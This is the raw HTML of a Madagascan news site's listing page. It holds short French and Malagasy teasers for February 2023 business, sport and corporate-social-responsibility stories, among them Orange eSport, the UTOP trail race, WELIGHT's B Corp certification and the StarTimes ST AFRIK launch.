					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/les-prix-sont-en-fete-chez-baolai/" title="9 h 25 min" rel="bookmark"><time class="entry-date" datetime="2023-02-28T09:25:21+03:00">28 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/les-prix-sont-en-fete-chez-baolai/" title="Lien permanent vers LES PRIX SONT EN FETE CHEZ BAOLAI" rel="bookmark">LES PRIX SONT EN FETE CHEZ BAOLAI</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">En cette période de l&rsquo; année, le mois de Mars reste comme toujours synonyme de renouveau pour le citoyen lambda. <a href="https://www.deliremadagascar.com/les-prix-sont-en-fete-chez-baolai/#more-11992" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11992 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Sport</li></ul>
" data-placement="right" id="post-11981" class="pull-left box post-11981 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-sport">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/orange-esport-experience-2022-tompondakani-afrika-aminny-lalao-efootball23-i-rayan-mamitiana-herilanto-ralainaivo/" title="Orange Esport Experience 2022: Tompondakan&#039;i Afrika amin&#039;ny lalao eFootball23  i Rayan Mamitiana Herilanto Ralainaivo"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/eSport-Orange-Esport-Expérience-2022-1-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/sport/">Sport</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/orange-esport-experience-2022-tompondakani-afrika-aminny-lalao-efootball23-i-rayan-mamitiana-herilanto-ralainaivo/" title="18 h 38 min" rel="bookmark"><time class="entry-date" datetime="2023-02-22T18:38:10+03:00">22 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/orange-esport-experience-2022-tompondakani-afrika-aminny-lalao-efootball23-i-rayan-mamitiana-herilanto-ralainaivo/" title="Lien permanent vers Orange Esport Experience 2022: Tompondakan&rsquo;i Afrika amin&rsquo;ny lalao eFootball23  i Rayan Mamitiana Herilanto Ralainaivo" rel="bookmark">Orange Esport Experience 2022: Tompondakan&rsquo;i Afrika amin&rsquo;ny lalao eFootball23  i Rayan Mamitiana Herilanto Ralainaivo</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Voasafidy ho ambasadaorin&rsquo;ny Orange Madagascar amin&rsquo;ny taranja ara-panatanjahatena atao amin&rsquo;ny alalan&rsquo;ny « jeu vidéo » na antsoina hoe « eSport » i Rayan Mamitiana Herilanto Ralainaivo. <a href="https://www.deliremadagascar.com/orange-esport-experience-2022-tompondakani-afrika-aminny-lalao-efootball23-i-rayan-mamitiana-herilanto-ralainaivo/#more-11981" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11981 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Sport</li></ul>
" data-placement="right" id="post-11978" class="pull-left box post-11978 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-sport">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/hazakazaka-anaty-natiora-utop-2023-hitondra-ny-fahaiza-manaony-aminny-sehatrinny-teknolojia-ny-orange/" title="HAZAKAZAKA ANATY NATIORA - UTOP 2023: Hitondra ny fahaiza-manaony amin&#039;ny sehatrin&#039;ny teknolojia  ny Orange"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/Utop-2-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/sport/">Sport</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/hazakazaka-anaty-natiora-utop-2023-hitondra-ny-fahaiza-manaony-aminny-sehatrinny-teknolojia-ny-orange/" title="15 h 59 min" rel="bookmark"><time class="entry-date" datetime="2023-02-22T15:59:09+03:00">22 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/hazakazaka-anaty-natiora-utop-2023-hitondra-ny-fahaiza-manaony-aminny-sehatrinny-teknolojia-ny-orange/" title="Lien permanent vers HAZAKAZAKA ANATY NATIORA &#8211; UTOP 2023: Hitondra ny fahaiza-manaony amin&rsquo;ny sehatrin&rsquo;ny teknolojia  ny Orange" rel="bookmark">HAZAKAZAKA ANATY NATIORA &#8211; UTOP 2023: Hitondra ny fahaiza-manaony amin&rsquo;ny sehatrin&rsquo;ny teknolojia  ny Orange</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Lasa hetsika tsy azo ihodiviran&rsquo;ny mpankafy hazakazaka anaty natiora ny « Ultra Trail des Ô Plateaux » na UTOP. <a href="https://www.deliremadagascar.com/hazakazaka-anaty-natiora-utop-2023-hitondra-ny-fahaiza-manaony-aminny-sehatrinny-teknolojia-ny-orange/#more-11978" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11978 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-11975" class="pull-left box post-11975 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/fanajana-tontolo-iainana-sy-fanomezana-lanja-ny-sosialy-orinasa-voalohany-teto-madagasikara-nahazo-fanamarinana-b-corp-ny-welight/" title="FANAJANA TONTOLO IAINANA SY FANOMEZANA LANJA NY SOSIALY: Orinasa voalohany teto Madagasikara nahazo fanamarinana B Corp ny WELIGHT"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/WELIGHT-1-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/fanajana-tontolo-iainana-sy-fanomezana-lanja-ny-sosialy-orinasa-voalohany-teto-madagasikara-nahazo-fanamarinana-b-corp-ny-welight/" title="15 h 34 min" rel="bookmark"><time class="entry-date" datetime="2023-02-22T15:34:46+03:00">22 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/fanajana-tontolo-iainana-sy-fanomezana-lanja-ny-sosialy-orinasa-voalohany-teto-madagasikara-nahazo-fanamarinana-b-corp-ny-welight/" title="Lien permanent vers FANAJANA TONTOLO IAINANA SY FANOMEZANA LANJA NY SOSIALY: Orinasa voalohany teto Madagasikara nahazo fanamarinana B Corp ny WELIGHT" rel="bookmark">FANAJANA TONTOLO IAINANA SY FANOMEZANA LANJA NY SOSIALY: Orinasa voalohany teto Madagasikara nahazo fanamarinana B Corp ny WELIGHT</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Misy fiantraikany tsara amin&rsquo;ny  sosialy sy toekarena eto Afrika. Orinasa voalohany eto Madagasikara nahazo ny fanamarinana B Corp ny WELIGHT.  <a href="https://www.deliremadagascar.com/fanajana-tontolo-iainana-sy-fanomezana-lanja-ny-sosialy-orinasa-voalohany-teto-madagasikara-nahazo-fanamarinana-b-corp-ny-welight/#more-11975" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11975 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-11972" class="pull-left box post-11972 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/seranam-piaramanidina-antananarivo-sy-nosy-be-nahazo-voalohany-ny-fankatoavana-momba-ny-fitantanana-etona-karbonina-teto-madagasikara/" title="SERANAM-PIARAMANIDINA ANTANANARIVO SY NOSY BE: Nahazo voalohany ny fankatoavana momba ny fitantanana etona karbônina teto Madagasikara"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/SERANAM-PIARAMANIDINA-ANTANANARIVO-SY-NOSY-BE-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/seranam-piaramanidina-antananarivo-sy-nosy-be-nahazo-voalohany-ny-fankatoavana-momba-ny-fitantanana-etona-karbonina-teto-madagasikara/" title="1 h 35 min" rel="bookmark"><time class="entry-date" datetime="2023-02-18T01:35:49+03:00">18 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/seranam-piaramanidina-antananarivo-sy-nosy-be-nahazo-voalohany-ny-fankatoavana-momba-ny-fitantanana-etona-karbonina-teto-madagasikara/" title="Lien permanent vers SERANAM-PIARAMANIDINA ANTANANARIVO SY NOSY BE: Nahazo voalohany ny fankatoavana momba ny fitantanana etona karbônina teto Madagasikara" rel="bookmark">SERANAM-PIARAMANIDINA ANTANANARIVO SY NOSY BE: Nahazo voalohany ny fankatoavana momba ny fitantanana etona karbônina teto Madagasikara</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Fanapahan-kevitra noraisin&rsquo;ny ACI Europe ho fanomezana fanamarinana ofisialy  ho an&rsquo;ireo seranam-piaramanidina momba ny  fitantanana etona karbônina ny ACA na « Accréditation Carbone ».  <a href="https://www.deliremadagascar.com/seranam-piaramanidina-antananarivo-sy-nosy-be-nahazo-voalohany-ny-fankatoavana-momba-ny-fitantanana-etona-karbonina-teto-madagasikara/#more-11972" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11972 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-11968" class="pull-left box post-11968 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/st-afrik-une-nouvelle-chaine-des-series-et-des-films-africains-lancee-par-startimes/" title="ST AFRIK : une nouvelle chaine des séries et des films africains lancée par StarTimes"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/StarTimes-une-nouvelle-chaîne-ST-AFRIK-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/st-afrik-une-nouvelle-chaine-des-series-et-des-films-africains-lancee-par-startimes/" title="20 h 25 min" rel="bookmark"><time class="entry-date" datetime="2023-02-16T20:25:28+03:00">16 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/st-afrik-une-nouvelle-chaine-des-series-et-des-films-africains-lancee-par-startimes/" title="Lien permanent vers ST AFRIK : une nouvelle chaine des séries et des films africains lancée par StarTimes" rel="bookmark">ST AFRIK : une nouvelle chaine des séries et des films africains lancée par StarTimes</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Le 14 février, StarTimes a lancé une nouvelle chaîne, ST AFRIK, qui propose au public africain un large éventail de contenus, en mettant l&rsquo;accent sur des séries et des films africains, comme slogan « TOUT EST MERVEILLEUX ».  <a href="https://www.deliremadagascar.com/st-afrik-une-nouvelle-chaine-des-series-et-des-films-africains-lancee-par-startimes/#more-11968" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11968 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-11965" class="pull-left box post-11965 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/ambatovy-nanolotra-sulfate-dammonium-500-taonina/" title="AMBATOVY  : Nanolotra « sulfate d’ammonium » 500 taonina"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/AMBATOVY-tetikasa-PAPRIZ-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/ambatovy-nanolotra-sulfate-dammonium-500-taonina/" title="19 h 54 min" rel="bookmark"><time class="entry-date" datetime="2023-02-16T19:54:52+03:00">16 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/ambatovy-nanolotra-sulfate-dammonium-500-taonina/" title="Lien permanent vers AMBATOVY  : Nanolotra « sulfate d’ammonium » 500 taonina" rel="bookmark">AMBATOVY  : Nanolotra « sulfate d’ammonium » 500 taonina</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Ao anatin’ny fiaraha-miasa tamin’ny tetikasa PAPRIZ, izay tohanan’ny JICA (l’Agence Japonaise de Coopération Internationale, sy ny Ministeran’ny Fambolena sy fiompiana, dia nanolotra « sulfate d’ammonium » 500 taonina Ambatovy ho fandraisana anjara amin’ny fanamafisana ny fiahiana ara-tsakafo sy ny ezaka ho an’ny fahavitan-tena amin’ny lafiny sakafo eto amin’ny firenena. <a href="https://www.deliremadagascar.com/ambatovy-nanolotra-sulfate-dammonium-500-taonina/#more-11965" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11965 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-11962" class="pull-left box post-11962 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/asa-sosialy-nifanantona-ny-orange-madagascar-sy-cementis-aminny-fanatanterahana-tetikasa-marolafy/" title="ASA SOSIALY: Nifanantona ny Orange Madagascar sy Cementis amin’ny fanatanterahana tetikasa marolafy"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/ORANGE-MADAGASCAR-SY-CEMENTIS-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/asa-sosialy-nifanantona-ny-orange-madagascar-sy-cementis-aminny-fanatanterahana-tetikasa-marolafy/" title="11 h 45 min" rel="bookmark"><time class="entry-date" datetime="2023-02-15T11:45:01+03:00">15 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/asa-sosialy-nifanantona-ny-orange-madagascar-sy-cementis-aminny-fanatanterahana-tetikasa-marolafy/" title="Lien permanent vers ASA SOSIALY: Nifanantona ny Orange Madagascar sy Cementis amin’ny fanatanterahana tetikasa marolafy" rel="bookmark">ASA SOSIALY: Nifanantona ny Orange Madagascar sy Cementis amin’ny fanatanterahana tetikasa marolafy</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Mifameno ny vinan’ny orinasa Orange Madagascar sy Cementis Madagascar amin’ny lafiny ara-tsosialy.  <a href="https://www.deliremadagascar.com/asa-sosialy-nifanantona-ny-orange-madagascar-sy-cementis-aminny-fanatanterahana-tetikasa-marolafy/#more-11962" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11962 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-11958" class="pull-left box post-11958 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
